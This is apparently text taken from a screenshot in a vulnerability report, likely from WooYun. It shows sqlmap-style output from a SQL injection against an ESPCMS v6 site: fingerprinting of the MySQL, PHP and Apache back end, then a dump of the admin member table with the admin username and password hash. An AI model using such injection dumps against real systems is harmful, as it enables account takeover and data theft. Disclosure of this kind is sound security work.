 ---
[17:16:08] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL 5.0
[17:16:08] [INFO] fetching columns for table 'espcms_admin_member' in database '
espcms_v6'
[17:16:08] [INFO] fetching entries for table 'espcms_admin_member' in database '
espcms_v6'
[17:16:08] [INFO] analyzing table dump for possible password hashes
[17:16:08] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: espcms_v6
Table: espcms_admin_member
[1 entry]
+----+--------------+-----+-----+-------+------------+------------+------------+
---------+----------+----------+------------+----------------------------------+
------------+
| id | inputclassid | hit | sex | name | ipadd | intime | outtime |
isclass | username | isremote | intotime | password |
powergroup |
+----+--------------+-----+-----+-------+------------+------------+------------+
---------+----------+----------+------------+----------------------------------+
------------+
| 1 | 1 | 1 | 1 | admin | 2130706433 | 1450770855 | 1450770808 |
1 | admin | 0 | 1450770808 | 9cbf8a4dcb8e30682b927f352d6559a0 |
1 |
+----+--------------+-----+-----+-------+------------+------------+------------+
---------+----------+----------+------------+----------------------------------+
www.wooyun.org